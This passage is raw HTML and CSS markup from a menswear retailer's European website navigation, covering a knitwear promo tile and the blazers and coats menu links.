        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2663629634 .js-read-more,
    .promo-tile-2663629634 .js-read-less {
        font-size: null;
    }

    .promo-tile-2663629634--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2663629634:hover .promo-tile-2663629634-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2663629634 .promo-tile-2663629634-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2663629634-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2663629634 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2663629634--minititle {
        min-height: auto;
    }

    .promo-tile-2663629634--title {
        min-height: auto;
    }

    .promo-tile-2663629634--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2663629634--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2663629634--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2663629634--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2663629634--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2663629634-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2663629634--minititle {
            min-height: auto;
        }

        .promo-tile-2663629634--title {
            min-height: auto;
        }

        .promo-tile-2663629634--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2663629634--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2663629634--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2663629634--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2663629634-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2663629634--minititle {
            min-height: auto;
        }

        .promo-tile-2663629634--title {
            min-height: auto;
        }

        .promo-tile-2663629634--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2663629634--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2663629634--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2663629634 .js-read-more,
        .promo-tile-2663629634 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2663629634--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2663629634--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2663629634--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2663629634-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2663629634--minititle {
            min-height: auto;
        }

        .promo-tile-2663629634--title {
            min-height: auto;
        }

        .promo-tile-2663629634--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2663629634--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2663629634--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2663629634 .js-read-more,
        .promo-tile-2663629634 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2663629634--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2663629634--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2663629634 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/zip-neck/?cm_sp=TN-knitwear-zip-necks" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Zip Neck Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2663629634-scaled-img--false promo-tile-2663629634--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Zip Neck Knitwear" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/zip-neck/" class="promo-tile-2663629634--navLink cursor-pointer position-absolute uppercase">
                    Zip Neck Jumpers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-2382876253 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-2382876253 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-2382876253 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-2382876253 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Outerwear"
href="https://www.charlestyrwhitt.com/eu/mens-coats/"
class="navigationItem-2382876253 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Blazers &amp; Coats
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Outerwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Blazers &amp; Coats
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7319268735 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7319268735 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7319268735 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7319268735 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/"
       class="navigationLink-7319268735 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all blazers & coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1759327218 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1759327218 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1759327218 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1759327218 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/blazers-coats/new-season/"
       class="navigationLink-1759327218 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New blazers & coats
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5571287846 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5571287846 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5571287846 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5571287846 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5571287846) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5571287846 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Blazers
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5279888857 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5279888857 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5279888857 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5279888857 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/"
       class="navigationLink-5279888857 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all blazers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3548473838 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3548473838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3548473838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3548473838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/blazers-coats/new-season/"
       class="navigationLink-3548473838 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7599917605 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7599917605 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7599917605 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7599917605 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/wool-jackets/"
       class="navigationLink-7599917605 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9230628714 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9230628714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9230628714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9230628714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-9230628714 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9899053806 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9899053806 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9899053806 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9899053806 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/?prefn1=pattern&amp;prefv1=check"
       class="navigationLink-9899053806 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Check Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9638509874 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9638509874 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9638509874 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9638509874 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted-blazers/"
       class="navigationLink-9638509874 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7418753878 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7418753878 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7418753878 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7418753878 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/jackets/"
       class="navigationLink-7418753878 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4689787113 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4689787113 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4689787113 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4689787113 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/dinner-jackets/"
       class="navigationLink-4689787113 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7657093456 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7657093456 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7657093456 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7657093456 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-7657093456 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5527348956 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5527348956 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5527348956 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5527348956 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5527348956) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5527348956 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Coats
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9967254241 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9967254241 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9967254241 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9967254241 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/coats/"
       class="navigationLink-9967254241 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3188588942 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3188588942 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3188588942 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3188588942 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/overcoats/"
       class="navigationLink-3188588942 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Overcoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2860945955 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2860945955 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2860945955 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2860945955 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/wool-coats/"
       class="navigationLink-2860945955 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3870037073 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3870037073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3870037073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3870037073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/gilets/"
       class="navigationLink-3870037073 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gilets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4787911943 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4787911943 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4787911943 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4787911943 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/jackets/"
       class="navigationLink-4787911943 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9935633853 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9935633853 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9935633853 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9935633853 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/raincoats/"
       class="navigationLink-9935633853 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Raincoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4796371446 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4796371446 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4796371446 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4796371446 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-4796371446 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5264645387 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5264645387 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5264645387 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5264645387 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5264645387) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5264645387 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
